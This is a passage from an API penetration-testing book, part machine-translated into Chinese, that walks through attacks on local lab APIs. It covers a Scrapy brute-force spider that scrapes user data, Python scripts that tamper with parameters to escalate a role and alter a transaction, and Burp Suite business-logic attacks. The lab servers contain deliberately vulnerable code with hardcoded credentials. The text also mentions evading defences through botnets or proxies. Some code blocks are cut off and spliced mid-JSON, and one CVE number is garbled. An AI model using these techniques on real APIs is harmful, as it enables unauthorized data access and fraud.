渗透测试人员使用多种工具和技术来实现这一目标。这些工具可以从简单的 Python 代码或Golang到更复杂的框架,如 Scrapy,后者将在本节中进行示例。Scrapy 可以一次处理非常大的数据集。另一个值得注意的例子是Selenium,它通常用于抓取由客户端 JavaScript 渲染的动态内容。其行为基本相同:这些工具通过模拟人类向 API 端点发送请求。这些工具可以被配置以适应某些端点所呈现的不同特性,例如分页、令牌化、速率限制等。因为它们如此适应性强且像人类一样,这使得这些工具更容易绕过一些安全防护措施。一种常见的规避技术是切换源 IP 地址(可以通过僵尸网络实现)或使用代理服务器。
未经授权的数据抓取可能对公司和组织造成极大的损害。它们可能导致敏感数据的窃取和/或泄露。用户配置文件、私人数据集、财务记录、知识产权信息、健康记录或学术历史等内容都可能成为攻击的目标。除了财务和声誉损失外,企业及其代表可能会因泄露的数据比例和泄露数据的性质而面临法律后果。这可能包括审判甚至监禁。
在接下来的子章节中,您将创建并运行一个虚拟的目标 API,并编写一些攻击代码。
提升虚拟目标
为了练习数据抓取,我们将使用以下 GraphQL 虚拟 API 作为目标。为了方便您,可以从github.com/PacktPublishing/Pentesting-APIs/blob/main/chapters/chapter09/data_scraping/api_scraping.py下载此代码:
from flask import Flask, request, jsonify
from flask_graphql import GraphQLView
import graphene
from flask_jwt_extended import JWTManager, create_access_token, jwt_required
app = Flask(__name__)
app.config['JWT_SECRET_KEY'] = 'Token_Secret_Key'
jwt = JWTManager(app)
class User(graphene.ObjectType):
id = graphene.ID()
name = graphene.String()
email = graphene.String()
class Query(graphene.ObjectType):
users = graphene.List(User)
@jwt_required()
def resolve_users(self, info):
return [
User(id=1, name="Alice", email="alice@example.com"),
User(id=2, name="Bob", email="bob@example.com"),
User(id=3, name="Charlie", email="charlie@example.com"),
]
class Mutation(graphene.ObjectType):
login = graphene.Field(graphene.String, username=graphene.String(),
password=graphene.String())
def resolve_login(self, info, username, password):
if username == "admin" and password == "password":
return create_access_token(identity=username)
return None
schema = graphene.Schema(query=Query, mutation=Mutation)
app.add_url_rule(
'/graphql',
view_func=GraphQLView.as_view(
'graphql',
schema=schema,
graphiql=True,
)
)
if __name__ == '__main__':
app.run(debug=True)
请注意,API 通过一对凭证(admin和password)建立了基本的身份验证机制。当客户端成功发送它们时,将创建并返回一个 JWT。唯一可用的端点(/graphql)仅在客户端提交有效 JWT 时才起作用(由@jwt_required()装饰器强制执行)。数据本身是用户数据库。这是我们的目标。
要运行代码,您需要安装几个其他 Python 模块。为了安全起见,只需键入以下内容:
$ pip install Flask Flask-GraphQL graphene Flask-JWT-Extended
您已准备好运行 API。现在,让我们专注于攻击代码。
让攻击生效
首先,您必须使用pip安装 Scrapy。然后,使用以下命令创建一个项目并进入其目录:
$ scrapy startproject graphqlscraper
$ cd graphqlscraper
由于我们需要首先进行身份验证,代码的一部分专门用于执行多个身份验证尝试,直到找到有效的凭据对为止。有一个名为BruteForcespider的类。一切都始于start_requests()方法。这是由 Scrapy 的爬虫定义指定的(稍后将对其进行解释),它会遍历硬编码的凭据对。每次发送请求时,代码都会调用parse_login()方法来分析结果。当结果中出现令牌时,这意味着身份验证成功。因此,代码执行 GraphQL 查询以请求用户数据库。最后,调用parse_users()方法以打印收集到的数据。可以在github.com/PacktPublishing/Pentesting-APIs/blob/main/chapters/chapter09/data_scraping/bruteforce_spider.py找到bruteforce_spider.py代码。
在我们运行代码之前,我们必须创建一个 Scrapy 项目。以下是完成这一任务的步骤:
$ scrapy startproject graphqlscraper
创建时,graphqlscraper项目由一个目录表示,其中还插入了几个其他文件:
$ ls -lRhap
.:
total 16K
drwxrwxr-x 3 mauricio mauricio 4.0K May 22 22:22 ./
drwxrwxr-x 3 mauricio mauricio 4.0K May 22 22:29 ../
drwxrwxr-x 4 mauricio mauricio 4.0K May 22 22:24 graphqlscraper/
-rw-rw-r-- 1 mauricio mauricio 271 May 22 22:22 scrapy.cfg
./graphqlscraper:
total 32K
drwxrwxr-x 4 mauricio mauricio 4.0K May 22 22:24 ./
drwxrwxr-x 3 mauricio mauricio 4.0K May 22 22:22 ../
-rw-rw-r-- 1 mauricio mauricio 0 May 22 22:19 __init__.py
-rw-rw-r-- 1 mauricio mauricio 270 May 22 22:22 items.py
-rw-rw-r-- 1 mauricio mauricio 3.6K May 22 22:22 middlewares.py
-rw-rw-r-- 1 mauricio mauricio 368 May 22 22:22 pipelines.py
-rw-rw-r-- 1 mauricio mauricio 3.3K May 22 22:22 settings.py
drwxrwxr-x 3 mauricio mauricio 4.0K May 22 22:35 spiders/
./graphqlscraper/spiders:
total 28K
drwxrwxr-x 3 mauricio mauricio 4.0K May 22 22:35 ./
drwxrwxr-x 4 mauricio mauricio 4.0K May 22 22:24 ../
-rw-rw-r-- 1 mauricio mauricio 2.1K May 22 22:35 bruteforce_spider.py
-rw-rw-r-- 1 mauricio mauricio 161 May 22 22:19 __init__.py
代码位于 spiders 子目录中。要运行它,请键入以下命令:
$ scrapy crawl bruteforce_spider -o users.json
这指示 Scrapy 启动一个爬虫,其类可以在 bruteforce_spider.py 文件中找到。输出被发送到 users.json。几秒钟后,你应该会收到 Scrapy 的详细输出:
$ scrapy crawl bruteforce_spider -o users.json
2024-05-22 22:36:05 [scrapy.utils.log] INFO: Scrapy 2.11.2 started (bot: graphqlscraper)
2024-05-22 22:36:05 [scrapy.utils.log] INFO: Versions: lxml 5.2.2.0, libxml2 2.12.6, cssselect 1.2.0, parsel 1.9.1, w3lib 2.1.2, Twisted 24.3.0, Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0], pyOpenSSL 24.1.0 (OpenSSL 3.2.1 30 Jan 2024), cryptography 42.0.7, Platform Linux-5.15.0-107-generic-aarch64-with-glibc2.35
2024-05-22 22:36:05 [asyncio] DEBUG: Using selector: EpollSelector
2024-05-22 22:36:05 [scrapy.utils.log] DEBUG: Using reactor: twisted.internet.asyncioreactor.AsyncioSelectorReactor
…Output omitted for brevity…
2024-05-22 22:36:05 [scrapy.utils.log] DEBUG: Using asyncio event loop:
{'ID': '1', 'Name': 'Alice', 'Email': 'alice@example.com'}
2024-05-22 22:36:05 [scrapy.core.scraper] DEBUG: Scraped from <200 http://127.0.0.1:5000/graphql>
{'ID': '2', 'Name': 'Bob', 'Email': 'bob@example.com'}
2024-05-22 22:36:05 [scrapy.core.scraper] DEBUG: Scraped from <200 http://127.0.0.1:5000/graphql>
{'ID': '3', 'Name': 'Charlie', 'Email': 'charlie@example.com'}
2024-05-22 22:36:05 [scrapy.core.engine] INFO: Closing spider (finished)
2024-05-22 22:36:05 [scrapy.extensions.feedexport] INFO: Stored json feed (3 items) in: users.json
2024-05-22 22:36:05 [scrapy.statscollectors] INFO: Dumping Scrapy stats:
INFO: Stored json feed (3 items) in: users.json. Now check this file:
$ more graphqlscraper/spiders/users.json
[
{"ID": "1", "Name": "Alice", "Email": "alice@example.com"},
{"ID": "2", "Name": "Bob", "Email": "bob@example.com"},
{"ID": "3", "Name": "Charlie", "Email": "charlie@example.com"}
]
That’s it. Mission accomplished. Scrapy is a very powerful framework with lots of new features. You should definitely invest some time into looking at its documentation. I shared the official website in the *Further reading* section. Next, we will learn what **parameter tampering** is about.
Parameter tampering
This technique consists of deliberately manipulating the parameters exchanged between the client and server with the intent to alter the application’s behavior. The final objective could be to gain unauthorized data access, escalate privileges, or cause damage to data (such as temporary or permanent corruption). The core of the attack lies in exploiting the trust the API endpoint has in the parameters provided as part of the requests. A dangerous approach is putting too much trust on the client-side security controls. When running as JavaScript code or hidden form fields, for example, our API endpoints will likely be vulnerable to this threat.
Any acceptable parameter, such as query parameters (including GraphQL), form fields, cookies, headers, and JSON structures, can be used to perpetrate this type of attack. A simple scenario could involve changing the user ID on a request header trying to access another user’s data or changing an exam grade on a school’s student system. Without proper validation, any supplied parameter, including the ones that are incorrectly formatted, could be an attack vector toward the API endpoint. APIs that are vulnerable to business logic attacks are also particularly vulnerable to this type of threat.
This sort of pentesting usually involves a few steps. You need to do some reconnaissance in the sense of identifying which methods, verbs, and parameters are accepted by the API endpoints (supposing that they are not explicitly documented). Tools such as **Burp Suite**, **OWASP ZAP**, and **Postman** will be some of your best friends. You can still achieve reasonable results with Python code or some shell scripting. This comparison is not strictly appropriate, but we can establish a quick analogy with the work we’ve done tampering JWTs in *Chapter 4*, *Authentication and Authorization Testing*. We analyzed which types of tokens were being handled by the API target and changed them in an attempt to deceive the backend.
In 2021, Microsoft released several vulnerabilities affecting its mail product (Exchange). They were consolidated under the **CVE-2021-26855**. They consisted of implementing **Server-Side Request Forgery** (**SSRF**) attacks by tampering with some parameters before sending them to the HTTP/HTTPS listening endpoints. The vulnerability led to **Remote Code Execution** (**RCE**) on the affected Exchange servers.
Yet in 2021, **Ghost CMS**, an open source publishing platform, was affected by a parameter tampering vulnerability. Identified as **CVE 2021-201315**, this vulnerability allowed **crackers** to change some query parameters, which resulted in authentication and authorization bypassing. In the end, criminals were able to access the admin interface, which created possibilities for inserting any type of malicious code.
We will use the `api_tampering.py` file as the target. As usual, you need to install Flask. The code can be found at [`github.com/PacktPublishing/Pentesting-APIs/blob/main/chapters/chapter09/parameter_tampering/api_tampering.py`](https://github.com/PacktPublishing/Pentesting-APIs/blob/main/chapters/chapter09/parameter_tampering/api_tampering.py):
1. Put the API to run. As usual, it’s listening on port 5000\. We’ll carry out three different attacks. First, let’s try to escalate privileges by changing a user role. The `/user` endpoint gives us user data:
```
$ curl http://localhost:5000/api/user/1
{
"id": 1,
"name": "Alice",
"email": "alice@example.com",
"role": "user"
admin_secret) 密码提供特殊访问权限,我们可以通过 Python 发出一个请求来操作角色参数,将 *Alice* 设置为管理员(此代码可以从 https://github.com/PacktPublishing/Pentesting-APIs/blob/main/chapters/chapter09/parameter_tampering/manipulate_role.py 下载):
```
import requests
data = {
'user_id': '1',
'role': 'admin',
'auth': 'admin_secret'
}
response = requests.post('http://localhost:5000/api/admin/change_role', data=data)
print(response.json())
```
```
2. This results in the following:
```
{
"message": "用户角色已更新"
}
```
3. Confirm that the tampering actually worked:
```
$ curl http://localhost:5000/api/user/1
{
"id": 1,
"name": "Alice",
"email": "alice@example.com",
"role": "admin"
/transaction 一笔交易涉及金融信息。为了检索一些数据,我们需要提供交易 ID。我们可以推测数值顺序(比如 1?):
```
$ curl http://localhost:5000/api/transaction/1
{
"id": 1,
"user_id": 1,
"amount": 100,
"status": "pending"
pending. Let’s cause data corruption by forcing the transaction to complete and by leveraging the *top secret* password with another simple Python code (this code can be downloaded from https://github.com/PacktPublishing/Pentesting-APIs/blob/main/chapters/chapter09/parameter_tampering/manipulate_transaction_status.py):
```
import requests
data = {
'transaction_id': '1',
'status': 'completed',
'auth': 'admin_secret'
}
response = requests.post(
'http://localhost:5000/api/admin/update_status', data=data
)
print(response.json())
```
Guess what, the transaction is now finished.
```
{
"message": "交易状态已更新"
}
```
```
```
4. Let’s double-check it:
```
$ curl http://localhost:5000/api/transaction/1
{
"id": 1,
"user_id": 1,
"amount": 100,
"status": "completed"
/admin/update_status 端点未提供相应的密码:
```
$ curl http://localhost:5000/api/admin/update_status
{
"error": "Unauthorized"
}
```
```
5. OK, that was expected. However, should we obtain such a password in some way, such as through social engineering, resource exhaustion, or data leaks, we could easily retrieve and manipulate data without proper authorization (this code can be downloaded from [`github.com/PacktPublishing/Pentesting-APIs/blob/main/chapters/chapter09/parameter_tampering/manipulate_authorization.py`](https://github.com/PacktPublishing/Pentesting-APIs/blob/main/chapters/chapter09/parameter_tampering/manipulate_authorization.py)):
```
import requests
data = {
'auth': 'admin_secret'
}
response = requests.post(
'http://localhost:5000/api/admin/update_status', data=data
)
print(response.json())
```
6. This would give us the confirmation of unauthorized access:
```
{
"super_secret": "这是机密数据!"
}
```
Results with parameter tampering attacks can be as easy to achieve as the implementation of the API that’s the target. You might need to combine techniques depending on the scenario, but it’s not difficult to detect whether the API is vulnerable to this category of threat. For the people responsible for watching and protecting the environment, it can be difficult to detect when such type of attack is running, as it may be confused with a user trying to communicate with the API but messing up with some parameters because of a lack of knowledge about the documentation. In the next section, we are going to cover how we can test for business logic vulnerabilities.
Testing for business logic vulnerabilities
Unraveling vulnerabilities within an API’s business logic is a challenging but crucial aspect of security evaluations. Contrary to what we do with common flaws derived from coding errors or infrastructure misconfigurations, these types of vulnerabilities target the API’s designed and intended functionalities. To identify these chinks in the armor, security testers must possess a comprehensive understanding of the application’s business processes and how they might be contorted. This in-depth examination involves meticulously analyzing the application’s workflows, user permissions, and data flow to unearth potential weaknesses.
Discovering business logic vulnerabilities within APIs is not straightforward since they can easily bypass traditional security watchdogs. Automated tools might miss these hidden weaknesses since they don’t necessarily involve strange inputs or well-known exploit patterns. Instead, these vulnerabilities stem from how the application handles legitimate operations. For example, an attacker could leverage the way an API manages transactions, user permissions, or data processing tasks to their advantage. Uncovering these flaws demands a sophisticated grasp of the application’s internal logic and a sharp eye for potential misuses that could be manipulated for malicious purposes.
Unveiling business logic vulnerabilities hinges on manual testing. Security specialists need to delve into the application’s functionalities by hand, brainstorming how various features intertwine and how they might be misused for malicious ends. This hands-on approach often involves crafting intricate test scenarios that explore diverse situations. Testers might try running actions in an unorthodox order or feeding the application with unexpected data values. By carefully sifting through the application’s workflows, testers can pinpoint subtle cracks in the system’s logic that could be exploited to execute unauthorized actions or access sensitive data.
In 2022, a business logic vulnerability in PayPal’s API, tied to how it interprets transaction details, allowed attackers to tamper with money transfers. The vulnerability stemmed from flaws in how the system verified transaction parameters. By exploiting these gaps, attackers could manipulate the amounts being sent, resulting in financial losses. This incident highlighted the vital importance of fortifying all transaction-related checks within the system to safeguard the integrity of financial operations. You will find a detailed explanation at [`phoenixnap.com/blog/paypal-hacked`](https://phoenixnap.com/blog/paypal-hacked).
You don’t need to apply graphical tools. Code written in Python or even in Bash with the help of curl may successfully exploit business logic vulnerabilities in badly written APIs. However, should you choose the graphical path, some already-known friends such as Burp Suite and Postman are handy. Spotlighting weaknesses within an application’s business logic requires a multi-pronged approach. One powerful technique involves a deep dive into the application’s source code, if available. This grants testers a clear picture of how various components interact, potentially revealing flaws in the application’s decision-making processes. Automated code analysis tools can accelerate this process by highlighting areas where the business logic might be implemented incorrectly, or where security controls are lacking. However, these code audits shouldn’t be the sole focus. Real-world testing (dynamic testing) is crucial to understanding how the application behaves in a live environment and how different inputs affect its internal state. Combining these methods provides a more holistic view of potential vulnerabilities.
For our exercises in this section, we’ll apply the `api_business_logic.py` file. It can be found at [`github.com/PacktPublishing/Pentesting-APIs/blob/main/chapters/chapter09/business_logic/api_business_logic.py`](https://github.com/PacktPublishing/Pentesting-APIs/blob/main/chapters/chapter09/business_logic/api_business_logic.py).
We can list at least three weaknesses:
* Right in the beginning, we have a `users` variable raises this vulnerability. Instead of specifying this in the code, we should leverage environment variables or retrieve it from an external database service, either SQL or NoSQL.
* Incorrect input validation is present in the `/admin` endpoint. Rather than relying on what the user provides as input, the code should leverage the language’s features, such as safe functions or methods to retrieve data.
* Finally, *passwords should never be stored in clear text*. Before storing them, passwords should always be stored as hashes, and safe functions or modules should be used to apply the hashes.
There are some useful utilities that you can make use of to help you spot code flaws:
* **Bandit**: Python security analysis tool ([`pypi.org/project/bandit/`](https://pypi.org/project/bandit/)).
* **Safety**: Dependency vulnerability detection utility ([`pypi.org/project/safety/`](https://pypi.org/project/safety/)).
* **Semgrep**: Flexible code analysis tool ([`pypi.org/project/semgrep/`](https://pypi.org/project/semgrep/)).
Note
Safety is backed by a company nowadays ([`safetycli.com/`](https://safetycli.com/)). Although claiming to be free software, to effectively run, it needs you to create an account with this company, which involves agreeing to their service terms and sharing an email address. The first time you run the utility, you’ll receive a message like the following:
$ safety scan --target .
请登录或注册 Safety CLI(永久免费)以扫描并保护你的项目
(R)egister 免费帐户或 (L)ogin 登录现有帐户继续(R/L):R
正在将你的浏览器重定向到注册页面以获取免费帐户。注册后,返回此处开始使用 Safety。
如果浏览器在 5 秒内没有自动打开,请将此 URL 复制并粘贴到浏览器中:
<<<这里是动态 URL。>>>
[= ] 等待浏览器认证 update.go:85: 无法根据更改挂载命名空间更改挂载(/var/lib/snapd/hostfs/usr/local/share/doc /usr/local/share/doc none bind,ro 0 0):无法打开目录 "/usr/local/share":权限被拒绝
[ ==] 等待浏览器认证 Gtk-Message: 22:45:48.735: 未加载模块 "atk-bridge":该功能由 GTK 原生提供。请尝试不要加载它。
成功注册 address@domain.com
After the registration is complete, the next time you use the software, you’ll need to log in, and then all will be good. The utility downloads the requested (or default) rules from the internet before each run.
Let’s start the attacks against the API. The steps are provided in the following sequence:
1. The first thing we’ll do is to register a new user. This code does not check any authorization in this step. We’ll use Burp Suite for these exercises. Hence, run Burp Suite and click on the **Proxy** tab. Make sure that this service is on and that **Intercept** is *active*. We’ll need it to be active to change the request type and add more parameters. Finally, click on the **Open** **browser** button.
2. With Burp’s browser opened (usually, a Chromium instance), access `http://localhost:5000/register`. Immediately go back to Burp and click on the `POST` instead of `GET`. Then, we need to specify the `Content-Type` to be `application/json`, as expected. Then, we must add the JSON structure for a new user. You can put anything here since it’s a valid JSON element with `username` and `password` as keys (*Figure 9**.14*).

Figure 9.14 – Changing a GET request to POST on Burp’s Intercept
1. Now click on the **Forward** button. This will send the crafted request to the API and the user will be registered. Back in the browser window, you’ll receive a message stating that the operation was successful (*Figure 9**.15*).

Figure 9.15 – A successful user registration attack
1. Moving on, let’s explore the `/order` endpoint. By analyzing the code, we can find out that it expects to receive a username (this just needs to be a valid one), a product ID (we can infer `1` as being valid), a quantity, and a discount code. We’ll send an arbitrary discount code by crafting a combination of possible values trying to cause the logic to fail. Go back to Burp’s browser and send a request to `/order`, then get back to Burp’s **Intercept**. Again, adapt the request accordingly, making equivalent changes to the ones you made before. This time though, the JSON structure will be more sophisticated since we need to send more keys (*Figure 9**.16*).

Figure 9.16 – Sending a crafted POST request to /order
1. Again, click on the **Forward** button and go back to the browser. You’ll realize that the order was successfully submitted. However, the discount code was not applied, demonstrating that this logic doesn’t seem vulnerable to our attempts (*Figure 9**.17*).

Figure 9.17 – Submitting an order using the previously created user
1. Our final exercise will lie in the `/admin` endpoint. Since absolutely no other security control besides the credential pair checking is in place, we’ll add a 100% discount code using the hardcoded credentials (they could have been stolen by a parallel method, such as social engineering or invalid exception handling). Go to the browser one more time and submit a dummy request to `/admin`, then get back to Burp’s **Intercept** and change it to the following (*Figure 9**.18*).

Figure 9.18 – Adding an arbitrary discount code using a stolen admin credential
As expected, the discount code was correctly added to the application (*Figure 9**.19*).

Figure 9.19 – The discount code is applied
1. Now, if we repeat the request to `/order` expressed in *Figure 9**.16* but change the `discount_code` to `CRAFTED_CODE` and reduce the quantity to `1` (to avoid receiving the **Insufficient stock** message), we’ll be successful (*Figure 9**.20*).

Figure 9.20 – The order is successfully submitted with a crafted discount code
In this section, you’ll realize how reasonably small and easy code can cause substantial damage to real API targets. Your toolbelt doesn’t have to be expensive or complex to help achieve success with your pentesting activities. Just a few open source utilities can be quite handy.
Summary
This chapter finished the fourth part of our book, covering important aspects of API business logic and abuse scenarios. We learned how damaging the lack of source code analysis and API business logic testing can be for APIs. Some notable incidents involving threats of this nature were also mentioned.
While some security teams are only worried about the traditional or more common threats and security measures, criminals may be trying to leverage other non-obvious attack scenarios, such as the ones we mentioned in the chapter, making use of techniques that exploit flaws in APIs’ business logic. We learned this in this chapter. It’s definitely a topic you should add to your toolbelt when conducting a professional pentest.
In the next chapter, the final one of this book, we’ll discuss secure API coding practices. These are more geared toward developers, but every pentester should know about them as well.
Further reading
* Experian’s API vulnerability: [`salt.security/blog/what-happened-in-the-experian-api-leak`](https://salt.security/blog/what-happened-in-the-experian-api-leak)
* John Deere’s API Leak: [`sick.codes/leaky-john-deere-apis-serious-food-supply-chain-vulnerabilities-discovered-by-sick-codes-kevin-kenney-willie-cade/`](https://sick.codes/leaky-john-deere-apis-serious-food-supply-chain-vulnerabilities-discovered-by-sick-codes-kevin-kenney-willie-cade/)
* The Twitter/X API breach that damaged 5.4 million users: [`www.bbc.com/news/technology-64153381`](https://www.bbc.com/news/technology-64153381)
* Flexbooker’s cloud API vulnerability that exposed the data of 3.7 million users: [`www.imperva.com/blog/five-takeaways-from-flexbookers-data-breach/`](https://www.imperva.com/blog/five-takeaways-from-flexbookers-data-breach/ )
* The Texas Department of Insurance’s API incident, exposed for nearly 3 years, which compromised 1.8 million records: [`www.texastribune.org/2022/05/16/texas-insurance-data-breach/`](https://www.texastribune.org/2022/05/16/texas-insurance-data-breach/)
* OpenBullet2, a web testing tool: [`github.com/openbullet/OpenBullet2`](https://github.com/openbullet/OpenBullet2 )
* Scrapy, a data extraction framework: [`scrapy.org/`](https://scrapy.org/)
* Microsoft Exchange Parameter Tampering CVE: [`cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-26855`](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-26855)
* Microsoft Official Blog Post: [`www.microsoft.com/en-us/security/blog/2021/03/02/hafnium-targeting-exchange-servers/`](https://www.microsoft.com/en-us/security/blog/2021/03/02/hafnium-targeting-exchange-servers/)
* CVE 2021-201315: [`nvd.nist.gov/vuln/detail/CVE-2021-21315`](https://nvd.nist.gov/vuln/detail/CVE-2021-21315)
第五部分:API 安全最佳实践
这是本书的最后一部分。你已经学习了如何在不同的场景中发现、获取信息并攻击 APIs。在前面的章节中,我们向你展示了具有漏洞的代码,包含可被利用的点,涉及 RESTful 和 GraphQL APIs。在这一部分,你将理解到,API 安全问题的一部分原因来源于糟糕的编码实践。了解最佳实践对于以更恰当的方式保护 API 至关重要。当渗透测试人员更加熟悉 API 代码是如何编写的,以及哪些部分被开发人员忽略或遗忘时,这无疑会在入侵过程中提供帮助。
本节包含以下章节:
- 第十章,API 的安全编码实践
